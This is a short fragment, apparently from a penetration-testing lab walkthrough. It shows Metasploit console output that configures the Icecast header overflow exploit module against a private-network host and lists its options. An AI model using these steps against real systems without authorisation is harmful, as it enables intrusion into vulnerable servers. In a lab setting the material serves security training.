 msf5 exploit(windows/http/icecast_header) > set RHOSTS 192.168.0.20
RHOSTS => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT   8000             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic